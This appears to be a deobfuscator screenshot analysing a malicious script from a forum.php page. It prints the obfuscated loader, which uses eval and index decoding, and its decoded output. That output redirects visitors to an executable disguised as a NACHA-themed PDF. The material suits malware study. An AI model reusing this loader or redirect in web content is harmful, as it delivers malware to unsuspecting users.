 JavaScript Deobfuscator
Compiled scripts Executed scripts
try {
try {
a1 = a2;
} catch (a) {
b[2] = 21;
}
} catch (a) {
k = document.getElementsByTagName("p")[0].innerHTML;
}
pau = "urn eReferenceError".replace(k, "val");
e = Function("ret" + pau)();
ar = document.getElementsByTagName("div")[parseInt(k.replace("Ref", "1asd"))].innerHTML.replace("&lt;", "<").rep
ar2 = "[" + document.getElementsByTagName("div")["ReferenceError" === k ? 0 : 1].innerHTML;
ar2 = e(ar2);
s = "";
for (i = 0; i != ar2.length; i++) {
q = ar2[i];
s += ar.substr(q / 7, 1);
}
e(s);
16:39:56.782 Script: forum.php%3Ftp=02be77593f350f96 Line: 4
function anonymous() {
return eval;
}
16:40:18.137 Script: forum.php%3Ftp=02be77593f350f96 Line: 7
[287, 42, 546, 210, 413, 119, 483, 147, 273, 511, 14, 539, 147, 119, 49, 378, 476, 546, 119, 483, 147, 119, 14,
16:40:56.351 Script: forum.php%3Ftp=02be77593f350f96 Line: 13
function end_redirect() {
window.location.href = "http://nacha-domain-report.info/ACH052511-02.pdf.exe";
}
16:40:56.376 Script: forum.php%3Ftp=02be77593f350f96 Line: 13
function () {
c(b, a);
}